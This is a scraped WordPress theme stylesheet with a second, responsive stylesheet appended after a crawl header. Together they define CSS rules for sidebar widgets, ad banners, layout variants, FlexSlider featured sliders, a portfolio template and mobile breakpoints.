/* -------------------[ Banner Ad Widgets ]------------------- */

.widget.banner300,
.widget.bannerad {
	border:0 !important;
	padding:0 !important;
	background:transparent !important;
	}

.widget.banner300 h3.widgettitle,
.widget.bannerad h3.widgettitle {}

/* -------------------[ Flickr Widget ]------------------- */

.widget_flickrRSS {
	padding: 0;
	border:0;
	}

.widget_flickrRSS h3.widgettitle {
	padding: 0 0 5px;
	background:transparent;
	margin:0 0 10px;
	border-bottom:1px dotted #ddd;
	}

.widget_flickrRSS img {
	margin: 0 8px 8px 0;
	background: #fff;
	padding: 2px;
	width:75px;
	height:75px;
	border:1px solid #e5e5e5;
	background:#fff;
	}

/* -------------------[ Search Widget ]------------------- */

.widget.widget_search {
	padding: 0;
	border:0;
	}

.widget.widget_search h3.widgettitle {}

#sidebar .widget.widget_search {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

/* -------------------[ 125x125 Banner Widget ]------------------- */

#sidebar .banner125 {
	padding:15px 15px 0;
	background:#fff;
	border:1px solid #ddd;
	}

.banner125 .ad {
	display:inline;
	max-width:49%;
	height:auto;
	float:left;
	margin:0 0 15px 0;
	padding:0;
	}

.banner125 .ad.right {
	float:right;
	}

/* -------------------[ Subscribebox Widget ]------------------- */

.widget.subscribebox {}

#sidebar .widget.subscribebox {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

#alt-home-bottom .widget.subscribebox,
#footer-widgets .widget.subscribebox {}

.widget.subscribebox form {}

/* -------------------[ Social Media Icons Widget ]------------------- */

.widget.socialicons {}

#sidebar .widget.socialicons {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

/* -------------------[ Category Posts Widget ]------------------- */

.widget.catposts {}

#sidebar .widget.catposts {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

.widget.catposts .textwidget {
	padding:0;
	}

.cat-posts-widget .meta {
	position:absolute;
	z-index:99999;
	top:-999em;
	left:-999em;
	display:none;
	}

.cat-posts-widget .post {
	margin: 0 0 12px;
	border-bottom:1px dotted #ddd;
	padding:0 0 12px 0;
	}

#footer-widgets .cat-posts-widget .post {
	border-bottom:1px dotted #444;
	}

.cat-posts-widget .post:last-child,
#footer-widgets .cat-posts-widget .post:last-child {
	margin: 0;
	border-bottom:0;
	padding:0 ;
	}

.cat-posts-widget .entry {
	overflow:hidden;
	margin: 0;
	line-height:1.5em;
	height:6.0em;
	border:0;
	padding:0;
	}

.cat-posts-widget img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	width:auto;
	height:5.8em;
	padding:0;
	border:0;
	}

#footer-widgets .cat-posts-widget img.thumbnail {}

.cat-posts-widget p.post-title {

	margin-bottom: 0;
	}

/* ---------[ Featured Page Widget ]--------- */

#sidebar .widget.featuredpage {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

.featuredpage .post {
	padding:0;
	border:0;
	margin:0;
	}

.featuredpage img.thumbnail {
	max-width:100%;
	float:none;
	margin:0 auto 10px;
	padding:0;
	display:block;
	height:auto;
	border: 0;
	}

.featuredpage img.thumbnail.alignright {
	width:25% !important;
	float:right;
	margin:0 0 5px 10px;
	}

.featuredpage img.thumbnail.alignleft {
	width:25% !important;
	float:left;
	margin:0 10px 5px 0;
	}

#footer-widgets .featuredpage img.thumbnail {}

/* ---------[ Search Form ]--------- */

form#searchform {
	padding:0;
	margin:0;
	display:inline;
	}

#searchform #searchfield {
	color: #aaa;
	font-size: 10pt;
	margin: 0;
	display:inline;
	padding: 6px 8px;
	border: 0;
	width:160px;
	text-transform:lowercase;
	font-family:arial, Helvetica, sans-serif;
	border:1px solid #ddd;
	background:#fff;
	}

#sidebar #searchform #searchfield {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	color:#888;
	width:150px;
	}

#sidebar #searchform #searchfield:focus {
	background:#fff;
	}

#searchform #submitbutton {
	background: #000;
	color: #333;
	border:1px solid #000;
	padding: 5px 7px;
	font-size:10pt;
	font-family:arial, Helvetica, sans-serif;
	display:inline;
	cursor:pointer;
	}

#searchform #submitbutton:hover {
	color:#000;
	}

/* ---------[ Email Form and Search Form ]--------- */

p.email-form  {
	padding:0;
	margin:0;
	}

p.email-form .sub {
	color: #aaa;
	font-size: 10pt;
	margin: 0 0 3px 0;
	display:inline;
	padding: 6px 8px;
	border: 0;
	width:160px;
	text-transform:lowercase;
	font-family:arial, Helvetica, sans-serif;
	border:1px solid #ddd;
	background:#fff;
	}

#sidebar p.email-form .sub {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	color:#888;
	width:150px;
	}

#sidebar p.email-form .sub:focus {
	background:#fff;
	}

p.email-form .subbutton {
	background: #000;
	color: #333;
	border:1px solid #000;
	padding: 5px 7px;
	font-size:10pt;
	font-family:arial, Helvetica, sans-serif;
	display:inline;
	cursor:pointer;
	}

p.email-form .subbutton:hover {
	color:#000;
	}

/* ---------------[ Ad Banners ]--------------- */

.head-banner468 {
	float:right;
	display:inline;
	text-align:right;
	overflow:hidden;
	padding:0;
	margin:0;
	max-width:49%;
	height:auto;
	margin-top:10px;
	}

.banner468 {
	text-align:center;
	margin: 0 auto 20px;
	float:none;
	display:block;
	padding-top: 10px;
	padding-bottom: 10px;
	background:#fff;
	border:1px solid #ddd;
	}

.banner_mobile {
	float:right;
	display:none;
	text-align:center;
	overflow:hidden;
	padding:0;
	margin:0;
	height:auto;
	}


@media only screen and (max-width:767px) {

.banner728-container {
	text-align:center;
	margin: 0;
	padding:0;
	float:none;
	display:none;

	}

.banner728 {
	display:none;
	}

.banner728.left {
	display:none;
	}
}


@media only screen and (min-width:768px) {

.banner728-container {
	text-align:center;
	margin: 20px auto 0;
	padding:10px;;
	float:none;
	display:block;
	background:#fff;
	border:1px solid #ddd;
	}

.banner728-container.bottom {
	margin: 0 auto 30px;
	}

.banner728 {
	margin: 0 auto;
	padding:0;
	float:none;
	display:block;
	width:100%;
	}

.banner728.left {
	margin: 0;
	float:left;
	width:75.84%;
	}

}



.banner220 {
	margin: 0;
	padding:0;
	float:right;
	text-align:right;
	width:22.92%;
	display:block;
	}

.head-banner468 img,
.banner468 img,
.banner728 img,
.banner220 img {
	max-width:100%;
	height:auto;
	}



/* -------------------[ Social Media Icons ]------------------- */

.sub-icons {
	padding:0;
	margin:15px 0 0;
	}

.sub-icons a {
	margin:0 3px 0 0;
	float:left;
	background:transparent;
	padding:0;
	display:block;
	}

/* ---------[ Content | Sidebar-Wide ]--------- */

.c-sw #content {
	width:100%;
	}

/* ---------[ Sidebar-Wide | Content ]--------- */

.sw-c #page {}

.sw-c #contentleft {
	float:right;
	}

.sw-c #content {
	width:100%;
	}

.sw-c #contentright {
	float:left;
	}

/* ---------[ Content | Sidebar-Narrow | Sidebar-Wide ]--------- */

.c-sn-sw  #contentleft {}

.c-sn-sw #content {
	float:left;
	}

.c-sn-sw #sidebar-narrow {
	float:right;
	}

.c-sn-sw #page {}

.c-sn-sw #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Sidebar-Narrow | Content | Sidebar-Wide ]--------- */

.sn-c-sw #contentleft {}

.sn-c-sw #content {
	float:right;
	}

.sn-c-sw #page {}

.sn-c-sw #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Sidebar-Wide | Sidebar-Narrow | Content ]--------- */

.sw-sn-c #page {}

.sw-sn-c #contentleft {
	float:right;
	}

.sw-sn-c #content {
	float:right;
	}

.sw-sn-c #contentright {	
	float:left;	
	}

.sw-sn-c #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Sidebar-Wide | Content | Sidebar-Narrow ]--------- */

.sw-c-sn #page {}

.sw-c-sn #contentleft {
	float:right;
	}

.sw-c-sn #contentright {
	float:left;	
	}

.sw-c-sn #content {
	float:left;
	}

.sw-c-sn #sidebar-narrow {
	float:right;
	}

.sw-c-sn #related p.email-form .sub {
	width:130px;
	}

/* ---------[ Full-Width Layout Styles ]--------- */

.fwidth #page {
	background:transparent;
	}

.fwidth #contentleft {
	width: 100%;
	float:none;
	}

.fwidth #content {
	width: 100%;
	}

/* -------------------[ Tabbed Archives Page Template ]------------------- */

.post ul.archives-by-cat {
	margin: 5px 0 15px;
	padding: 0 0 12px;
	border-bottom:1px dotted #ddd;
	}

.post ul.archives-by-cat li {
	padding:0;
	background:transparent;
	margin: 0 0 3px;
	}

.post ul.archive-tabs {
	padding:0;
	background:transparent;
	margin: 0 0 15px 0;
	padding: 0 0 15px;
	border-bottom:1px solid #e5e5e5;
	}

.post ul.archive-tabs li {
	padding:0;
	background:transparent;
	margin: 0;
	float:left;
	}

.archive-tabs a,
.archive-tabs a:link,
.archive-tabs a:visited {
	display:block;
	float:left;
	margin: 0 3px 0 0;
	background:#000;
	padding: 10px 15px;
	color:#fff;
	border:1px solid #000;
	}

.archive-tabs a:hover,
.archive-tabs a:active,
.archive-tabs .ui-tabs-selected a {
	background:#333;
	color:#fff;
	border:1px solid #000;
	}

#archive-tabs .ui-tabs-hide {  
	display: none;  
	}

#archive-tabs {
	padding-bottom:15px;
	}

.archives-images {
	width: 136px;
	height:136px;
	margin: 0 5px 5px 0;
	display:block;
	float:left;
	padding:2px;
	border:1px solid #e5e5e5;
	}

.entry .archives-images img.thumbnail {
	float:none;
	margin:0 auto;
	padding:0;
	border:0;
	max-width:100%;
	height:auto;
	padding:0;
	background:#fff;
	border:0;
	}

/* ---------[ Alt Home Bottom ]--------- */

#alt-home-bottom {
	padding:20px 20px 0;
	background:#fff;
	border:1px solid #ddd;
	margin: 0;
	}

.home-widget-1 {
	width:31%;
	float:left;
	margin:0;
	padding-right:3.5%;
	}

.home-widget-2 {
	width:31%;
	float:left;
	margin:0;
	}

.home-widget-3 {
	width:31%;
	float:right;
	margin:0;
	}

#alt-home-bottom .widget {
	border:0;
	margin-bottom:40px;
	}

#alt-home-bottom .widget li {}

#alt-home-bottom .widget .textwidget { 
	padding:0 
	}

/* -------------------[ Buttons ]------------------- */

#commentform input#submit,
.archive-tabs a,
.archive-tabs a:link,
.archive-tabs a:visited,
#searchform #submitbutton,
p.email-form .subbutton {
	outline:none;
	background-color: #336699;
	border: 1px solid #336699;
	color:#fff;
	-webkit-box-shadow: inset 0 0 1px hsla(0,100%,100%,.2) /*Top*/, inset 0 0 1px hsla(0,100%,100%,.2) /*Shine*/;
	-moz-box-shadow: inset 0 0 1px hsla(0,100%,100%,.2) /*Top*/, inset 0 0 1px hsla(0,100%,100%,.2) /*Shine*/;
	box-shadow: inset 0 0 1px hsla(0,100%,100%,.2) /*Top*/, inset 0 0 1px hsla(0,100%,100%,.2) /*Shine*/;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	}

#commentform input#submit:hover,
.archive-tabs a:hover,
.archive-tabs a:active,
.archive-tabs .ui-tabs-selected a,
#searchform #submitbutton:hover,
p.email-form .subbutton:hover {
	background-color: #000;
	border-color: #000;
	color:#fff;
	}

/* ---------[ Flex-Slider Container ]--------- */ 

.featured {
	margin:0 auto;
	padding:0;
	border:0;
	}

.container {
	padding:0;
	width:100%;
	margin:0 auto;
	position: relative;
	z-index:1;
	}

/* ---------[ Flex-Slider Browser Resets ]--------- */ 

.flex-container a:active,
.flexslider a:active {
	outline: none;
	}

.slides,
.flex-control-nav,
.flex-direction-nav {
	margin: 0; 
	padding: 0; 
	list-style: none;
	} 

/* ---------[ FlexSlider Necessary Styles ]--------- */ 

.flexslider .slides > li {
	display: none; /* ---[ Hide the slides before the JS is loaded ]--- */
	} 

/* ---[ Clearfix for the .slides element ]--- */

.slides:after {
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0; 
	height: 0;
	}

html[xmlns] .slides {
	display: block;
	}
 
* html .slides {
	height: 1%;
	}

/* ---[ No JavaScript Fallback ]--- */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* ---[ FlexSlider Default Theme ]--- */

.flexslider {
	margin:0;
	padding:0;
	background:transparent;
	zoom: 1;
	}

.flexslider .slides {
	zoom: 1;
	}

.flexslider .slides > li {
	position: relative;
	z-index:3;
	margin:0;
	padding:0;
	background:transparent;
	}

/* ---[ Caption style ]--- */

.flex-caption {
	padding:0; 
	background: transparent; 
	margin:0;
	}

.flex-caption h2.post-title {
	margin:0 0 10px;
	font-size:12pt;
	letter-spacing:0;
	line-height:1.2em;
	}

.flexslider .slide-container {}

/* ---[ Flexslider Featured Image ]--- */

.flexslider .feature-image {
	width:100%;
	margin:0 auto 10px;
	padding:0;
	border:0;
	}

.flexslider .slides img {
	float:none;
	display:block;
	margin:0 auto;
	height:auto;
	padding:0;
	width:100%;
	}

/* ---[ Flexslider Featured Video ]--- */

.flexslider .feature-video {
	width:100%;
	margin:0 auto 10px;
	padding:0;
	border:0;
	}

.flexslider .feature-video .video {
	display:block;
	position: relative;
	padding-bottom:60%;
	height: 0;
	overflow: hidden;
	}

.flexslider .feature-video iframe,  
.flexslider .feature-video object,  
.flexslider .feature-video embed {
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	}

/* ----------[ Custom Thumbnail Navigation ]---------- */

.controls-container {
	width:100%;
	padding:0;
	margin:0;
	}

.flexslide-custom-controls {
	list-style-type:none;
	margin:0;
	padding:0;
	}

.flexslide-custom-controls li {
	margin:0;
	padding:0;
	background:transparent;
	display:block;
	border:0;
	}

/* --------[ Direction Nav ]-------- */

.flex-direction-nav {
 	display:none;
	position: absolute; 
	left:-999em;
	}

/* ----------[ Control Nav ]---------- */

.flex-control-nav {
 	display:none;
	position: absolute; 
	left:-999em;
	}

/* ---------[ Narrow Featured Slider ]--------- */

.featured.narrow {
	margin:0 auto 20px;
	padding:20px;
	background:#fff;
	border:1px solid #ddd;
	}

.featured.narrow .flexslider .slides {
	width:48%;
	float:left;
	}

.featured.narrow .flexslider .slide-container {
	line-height:1.5em;
	text-align: justify;
	height:28em;
	overflow:hidden;
	}

.featured.narrow .meta {
	display:block;
	float:none;
	margin:0;
	margin-top:23px;
	padding: 5px 10px;
	width:auto;
	font-size:10px !important;
	border-top:1px dotted #ddd;
	border-bottom:1px dotted #ddd;
	line-height:1.5em;
	background:#f5f5f5;
	}

.featured.narrow .meta span {
	display:inline;
	}

.featured.narrow .meta-comments {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.narrow .meta-author {
	border:0;
	}

.featured.narrow .meta-date {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.narrow .meta-view {
	float:right;
	margin:0;
	}

.featured.narrow .controls-container {
	width:48%;
	float:right;
	padding:0;
	margin:0;
	}

.featured.narrow .flexslide-custom-controls li {
	margin:0;
	padding:0;
	line-height:1.5em;
	display:block;
	border-bottom:1px dotted #ddd;
	}

.featured.narrow .flexslide-custom-controls li.feature-title {
	margin:0;
	padding:0 0 0.5em;
	line-height:1.5em;
	display:block;
	}

.featured.narrow .flexslide-custom-controls h2.feat-title {
	margin:0;
	padding:0;
	border:0;
	}

.featured.narrow .flexslide-custom-controls a,
.featured.narrow .flexslide-custom-controls a:link,
.featured.narrow .flexslide-custom-controls a:visited {
	color:#000;
	padding:0.75em 0;
	}

.featured.narrow .flexslide-custom-controls a.active,
.featured.narrow .flexslide-custom-controls a:hover {
	color:#336699;
	background:#f5f5f5;
	padding:0.75em 10px;
	}

.featured.narrow .flexslide-custom-controls img.thumbnail {
	max-height:4.5em;
	max-width:none;
	width:auto;
	float:left;
	margin: 0 10px 0 0;
	border:0;
	padding:0;
	}

.featured.narrow .flexslide-custom-controls .nav-link {
	height:4.5em;
	display:block;
	overflow:hidden;
	}

.featured.narrow .flexslide-custom-controls .nav-title {
	height:1.5em;
	overflow:hidden;
	display:block;
	line-height:1.5em;
	font-size:9pt;
	}

.featured.narrow .flexslide-custom-controls .nav-excerpt {
	height:1.5em;
	overflow:hidden;
	display:block;
	line-height:1.5em;
	color:#777;
	font-size:8pt;
	}

.featured.narrow .flexslide-custom-controls .nav-meta {
	height:1.5em;
	overflow:hidden;
	display:block;
	line-height:1.5em;
	color:#777;
	font-size:10px;
	padding:4px 0 0;
	}

/* ---------[ Wide Featured Slider ]--------- */

.featured.wide {
	margin:20px auto 0;
	padding:0;
	}

#alt-home-bottom .featured.wide {
	margin:0 auto 50px;
	padding:0;
	}

.featured.wide .container {
	margin:0 auto;
	padding:0;
	min-height:200px;
	}

.featured.wide .flex-caption {
	position:absolute;
	z-index:5;
	left:10px;
	bottom:10px;
	margin:0;
	background:#000;
	zoom: 1;
	filter: alpha(opacity=80);
	opacity: 0.8;
	color:#fff;
	width:40%;
	overflow:hidden;
	font-size:10pt;
	padding:20px;
	}

.featured.wide .flex-caption .excerpt {
	line-height:1.5em;
	height:4.5em;
	overflow:hidden;
	}

.featured.wide .flexslider .feature-image {
	width:100%;
	margin:0 auto;
	padding:0;
	border:0;
	}

.featured.wide .flexslider .feature-video {
	width:100%;
	margin:0 auto;
	padding:0;
	border:0;
	}

.featured.wide .flex-caption h2.post-title {
	margin:0;
	font-size:14pt;
	letter-spacing:0;
	line-height:1.5em;
	color:#fff;
	}

.featured.wide .flex-caption h2.post-title a {
	color:#fff;
	}

.featured.wide .controls-container {
	position:absolute;
	z-index:5;
	right:0;
	bottom:-10px;
	}

.featured.wide .flexslide-custom-controls {
	list-style-type:none;
	margin:0;
	padding:0;
	float:left;
	}

.featured.wide .flexslide-custom-controls li {
	margin:0;
	padding:0;
	background:transparent;
	display:block;
	float:left;
	border:0;
	}

.featured.wide .flexslide-custom-controls a,
.featured.wide .flexslide-custom-controls a:link,
.featured.wide .flexslide-custom-controls a:visited {
	width:60px;
	height:4px;
	margin: 0 3px 0 0;
	text-indent:-999em;
	background:#ddd;
	display:block;
	float:left;
	}

.featured.wide .flexslide-custom-controls a.active,
.featured.wide .flexslide-custom-controls li a:hover {
	background:#222;
	}

/* ---------[ Featured Galleries Slider ]--------- */

.featured.galleries {
	margin:0 auto 20px;
	padding:20px;
	border:1px solid #ddd;
	background:#fff;
	clear:both;
	}

#alt-home-bottom .featured.galleries {
	padding:0;
	border:0;
	margin: 0 auto 40px;
	}

.featured.galleries .gallery-post {
	width:31%;
	float:left;
	display:block;
	padding:0;
	margin: 0 3.5% 0 0;
	}

.featured.galleries .gallery-post.third {
	float:right;
	margin: 0;
	}

.featured.galleries .gallery-post-container {
	padding: 0;
	margin:0 auto;
	display:block;
	}

.featured.galleries .gallery-excerpt {
	padding: 0;
	margin:0 auto 1em;
	display:block;
	line-height:1.5em;
	height:6em;
	overflow:hidden;
	}

.featured.galleries h3.post-title {
	letter-spacing: 0px;
	font-size: 10pt;
	margin: 0px;
	line-height: 1.5em;
	}

.featured.galleries .meta {
	display:block;
	float:none;
	margin:0;
	padding: 3px 0 0;
	width:auto;
	font-size:10px !important;
	border:0;
	border-top:1px dotted #ddd;
	}

.featured.galleries .meta span {
	display:inline;
	}

.featured.galleries .meta-comments {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.galleries .meta-author {
	display:none;
	position:absolute;
	left:-999em;
	}

.featured.galleries .meta-date {}

.featured.galleries .meta-view {
	float:right;
	margin:0;
	}

.featured.galleries img.wide-thumbnail {
	margin:0 0 10px;
	padding:0;
	float:none;
	clear:both;
	display:block;
	}

.featured.galleries .flex-direction-nav {
	display:block;
	left:auto;
	top: -5px;
	right:0;
	z-index:3;
	position:absolute;
	}

.featured.galleries .flex-direction-nav li a {
	width: 16px; 
	height: 19px; 
	margin: 0; 
	display: block; 
	background: #f5f5f5 url(images/prev-next-gal.png) no-repeat 2px 0; 
	position: absolute; 
	top: 0px; 
	cursor:pointer; 
	text-indent: -9999px;
	z-index:10;
	border:1px solid #ddd;
	padding:0 2px;
	}

.featured.galleries .flex-direction-nav li .next {
	background-position: -14px 0; 
	right: 0;
	}

.featured.galleries .flex-direction-nav li .next:hover {
	background-position: -14px -19px; 
	}

.featured.galleries .flex-direction-nav li .prev {
	left:auto;
	right:24px;
	}

.featured.galleries .flex-direction-nav li .prev:hover {
	background-position: 2px -19px; 
	}

/* ---------[ Featured Videos Slider ]--------- */

.featured.galleries.videos .gallery-post {
	width:48%;
	float:left;
	display:block;
	padding:0;
	margin: 0;
	}

.featured.galleries.videos .gallery-post.third {
	float:right;
	margin: 0;
	}

/* ---------[ Youtube Page Template Slider ]--------- */

.featured.yt-temp .flexslide-custom-controls {
	margin:20px 0 0;
	padding:30px 0 0;
	border-top:1px dotted #ddd;
	}

.featured.yt-temp .flexslide-custom-controls li {
	margin:0 5% 30px 0;
	padding:0;
	line-height:1.5em;
	display:block;
	float:left;
	border:0;
	width:30%;
	text-align:center;
	background:transparent;
	}

.featured.yt-temp .flexslide-custom-controls li.third {
	margin-right:0;
	float:right;
	}

.featured.yt-temp .flexslide-custom-controls li.clear-row {
	margin:0 auto;
	padding:0;
	line-height:1.5em;
	display:block;
	float:none;
	border:0;
	width:100%;
	clear:both;
	}

.featured.yt-temp img.yt-thumb {
	margin:0 auto 10px;
	clear:both;
	padding:0;
	background:transparent;
	display:block;
	border:0;
	zoom: 1;
	filter: alpha(opacity=50);
	opacity: 0.5;
	}

.featured.yt-temp a.active img.yt-thumb,
.featured.yt-temp a:hover img.yt-thumb {
	filter: alpha(opacity=100);
	opacity: 1.0;
	}

/* ---------[ Youtube Videos Widget Slider ]--------- */

.widget.videoslide {}

.widget.videoslide ul,
.widget.videoslide li {
	list-style-type: none;
	margin: 0;
	padding: 0;
	border:0;
	background:transparent;
	}

.featured.yt {
	border:1px solid #ddd;
	background:#fff;
	}

.featured.yt .slides {
	min-height:50px;
	height:auto;
	}

.featured.yt .flexslider .feature-video {
	margin:0 auto;
	max-width:96%;
	padding:2%;
	display:block;
	}

.featured.yt .flexslide-custom-controls li {
	margin:0;
	padding:0;
	background:transparent;
	display:block;
	}

.featured.yt .flexslide-custom-controls li a {
	margin:0;
	padding:10px 10px 10px 22px;
	background:transparent;
	display:block;
	border-top:1px dotted #ddd;
	background:url(images/bullet.png) 10px 12px no-repeat;
	}

.featured.yt .flexslide-custom-controls li a.active,
.featured.yt .flexslide-custom-controls li a:hover {
	background-color:#f5f5f5;
	}

.featured.yt .yt-thumb {
	display:none;
	position:absolute;
	left:-999em;
	}

/* ---------[ Portfolio Page Template ]--------- */

#portfolio-container {	}

.content {
	border-bottom:1px dotted #ddd;
	margin-bottom:15px;
	}

ul#filter {
	list-style: none;
	font-size:9pt;
	margin: 0 auto;
	display:block;
	clear:both; 
	margin-bottom:20px; 
	padding:0 0 10px;
	border-bottom:1px dotted #ddd;
	}

ul#filter li {
	background:transparent; 
	float: left;
	display:inline;
	margin:0 3px 5px 0;
	padding: 0;
	height:26px;
	line-height:26px;
	list-style-type:none;
	}

ul#filter li:last-child { 
	margin-right: 0;  
	}

ul#filter li.cat-intro { 
	margin-right:10px;
	}

ul#filter a { 
	float: left;
	display:inline-block;
	padding: 0 10px;
	border:1px solid #e5e5e5;
	background:#F5F5F5; 
	height:24px;
	line-height:24px;
	}

ul#filter li.current a { 
	color: #000; 
	font-weight: bold; 
	}

ul#portfolio { 
	list-style: none; 
	margin: 0 auto;
	display:block;
	padding:0;
	clear:both;
	width:100%;
	text-align:center;
	}

ul#portfolio li {
	background:transparent; 
	float: left;
	display:block; 
	margin: 0; 
	padding: 0 3%;
	width: 27%;
	height:180px;
	}

ul#portfolio li.clear-item {
	background:transparent; 
	float: none;
	display:block; 
	margin: 0 0 20px; 
	padding: 0;
	width: 100%;
	height:20px;
	border-bottom:1px dotted #ddd;
	clear:both;
	}

.fwidth ul#portfolio li { 
	height:250px;
	}

ul#portfolio img,
ul#portfolio img.thumbnail {
	max-width:100%;
	border: 0;
	float:none; 
	display: block; 
	padding: 0; 
	background:#fff; 
	margin:0 auto;
	border: 1px solid #dedede; 
	display: block; 
	padding: 3px; 
	background:#fff; 
	margin:0 auto 5px;  
	}

/* ---------[ bbPress Mods ]--------- */

#content fieldset.bbp-form, 
#container fieldset.bbp-form, 
#wrapper fieldset.bbp-form {
	border-color:#e5e5e5 !important;
	background:#fff;
	padding:25px !important;
	}

--- FILE ---
content_type: text/css
request_url: https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css
body_size: 1154
content:
/* ---------[ Responsive Design Elements ]--------- */

@media only screen and (max-width:560px) {

	#wrap,
	.limit {
		width:100%;
		max-width:96%;
		margin:2%;
	}

	#sitetitle,
	#logo {
		width:100% !important;
		display:block;
		float:none;
		clear:both;
		margin:0 0 10px;
		padding:0;
	}

	.head-banner468 {
		max-width:100%;
		width:100% !important;
		height:auto;
		display:none;
		float:none;
		clear:both;
		text-align:left;
		margin:0;
		padding:0;
	}

	.banner468 {
		text-align:center;
		margin: 0 auto 20px;
		float:none;
		display:none;
		padding-top: 10px;
		padding-bottom: 7px;
		background:#fff;
		border:1px solid #ddd;
	}

	.banner_mobile {
		float:none;
		display:block;
		text-align:center;
		overflow:hidden;
		padding:0;
		margin:0;
		height:auto;
	}

	#sitetitle,
	#sitetitle .title,
	#logo,
	.head-banner468 {
		text-align:center;
	}

	#contentleft {
		width: 100%;
		clear:both;
		float:none;
	}

	#content {
		width: 100%;
		clear:both;
		float:none;
		padding-bottom:30px;
	}

	#contentright {
		width: 100%;
		clear:both;
		float:none;
	}

	#sidebar,
	#sidebar-bottom,
	#sidebar-bottom-left,
	#sidebar-bottom-right	 {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #content,
	.sn-c-sw #content,
	.sw-sn-c #content,
	.sw-c-sn #content {
		width: 100%;
		clear:both;
		float:none;
	}

	.c-sn-sw #sidebar-narrow,
	.sn-c-sw #sidebar-narrow,
	.sw-sn-c #sidebar-narrow,
	.sw-c-sn #sidebar-narrow {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
		border:0;
		background:transparent;
	}

	.footer-widget1,
	.footer-widget2,
	.footer-widget3,
	.footer-widget4 {
		width:100%;
		margin: 0 auto;
		clear:both;
		float:none;
	}
	
	.home-widget-1,
	.home-widget-2,
	.home-widget-3 {
		width: 100%;
		clear:both;
		float:none;
		padding:0;
	}

	.sitemap-narrow {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.sitemap-wide {
		width:auto;
		float:none;
		padding: 0;
		margin:0 auto 15px;
	}

	.post-left,
	.post-right {
		clear:both;
		float:none;
		width: 100%;
	}

	.posts-by-3 .post-wrap,
	.posts-by-3 .post-wrap.right,
	.cat-posts-left,
	.cat-posts-right {
		margin: 0 auto 20px;
		padding: 0;
		width:100%;
		float:none;
		clear:both;
	}

	.cat-posts-left {
		padding-bottom:30px;
		margin-bottom:30px;
		border-bottom:3px double #eee;
	}

	.cats-by-2 img.thumbnail {
		float:none;
		margin: 0 0 10px;
		padding:0;
		width:auto;
		max-width:30%;
		height:auto;
	}

	.post-by-2 .entry,
	.posts-by-3 .entry,
	.cats-by-2 .entry,
	.cats-by-2 .excerpt,
	.cats-by-2 .entry.post-1,
	.cats-by-2 .entry.post-1 .excerpt {
		height:auto;
	}

	.cats-by-2 h3.post-title {
		font-size:14pt;
		letter-spacing: -1px;
		margin: 0 0 10px;
	}

	.featured.narrow .flexslider .slides {
		width:100%;
		float:none;
		margin:0 auto 20px;
	}

	.featured.narrow .flexslider .slide-container {
		height:33em;
	}

	.featured.narrow .controls-container {
		width:100%;
		float:none;
		margin:0 auto;
	}

	.featured.narrow .flexslide-custom-controls {
		margin:0;
	}

	.featured.narrow .flexslide-custom-controls li {
		margin:0 3px 0 0;
		padding:0;
		display:block;
		width:16px;
		height:16px;
		float:left;
		border:0;
	}

	.featured.narrow .flexslide-custom-controls li.feature-title {
		position:absolute;
		left:-999em;
		display:none;
	}

	.featured.narrow .flexslide-custom-controls a,
	.featured.narrow .flexslide-custom-controls a:link,
	.featured.narrow .flexslide-custom-controls a:visited {
		text-indent:-999em;
		width:14px;
		height:14px;
		background:#eee;
		border:1px solid #ddd;
		padding:0;
	}

	.featured.narrow .flexslide-custom-controls a.active,
	.featured.narrow .flexslide-custom-controls a:hover {
		background:#fff;
	}

	.featured.narrow .flexslide-custom-controls img.thumbnail {
		display:none;
		position:absolute;
		left:-999em;
	}

	.featured.galleries .gallery-post,
	.featured.galleries.videos .gallery-post {
		width:100%;
		float:none;
		margin: 0 0 30px;
	}

	.featured.galleries .gallery-post.third,
	.featured.galleries.videos .gallery-post.third {
		width:100%;
		float:none;
		margin: 0;
	}

	.featured.wide .container {
		min-height:100px;
	}

	.featured.wide .flex-caption .excerpt {
		display:none;
		position:absolute;
		left:-999em;
	}

	.featured.wide .flex-caption {
		left:0;
		bottom:0;
		margin:0;
		width:96%;
		padding:5px 2%;
	}

	.featured.wide .flex-caption h2.post-title {
		margin:0;
		font-size:10pt;
		letter-spacing:0;
	}

	#topnav ul, #catnav ul { 
		display: none; 
	}

	.select-menu {
		display:block;
		border:1px solid #000;
		padding: 10px;
		margin: 0 auto;
		font-size:10pt;
		width:100%;
		background:#fff;
		color:#000;
	}

	#catnav .select-menu {
		margin-top:5px;
		text-transform:none;
		border:1px solid #ddd;
		background:#fff;
		color:#666;
	}

	#topnav,
	#catnav {
		background:transparent !important;
		border:0 !important;
	}

	#footnav {
		display:block;
		margin:0 0 10px;
		float:none;
	}

	#footnav ul a,
	#footnav ul a:link,
	#footnav ul a:visited  {
		margin:0 10px 0 0;
	}

	.banner728.left {
		max-width:100%;
		width:100% !important;
		height:auto;
		display:none;
		float:none;
		clear:both;
		text-align:left;
		margin: 0 auto 10px;
		text-align:center;
	}  

	.banner220 {
		margin: 0 auto;
		padding:0;
		float:none;
		text-align:center;
		width:100%;
		display:block;
	}

	.banner125 .ad,
	.banner125 .ad.right {
		display:inline;
		float:left;
		margin-right:5px;
	}

}

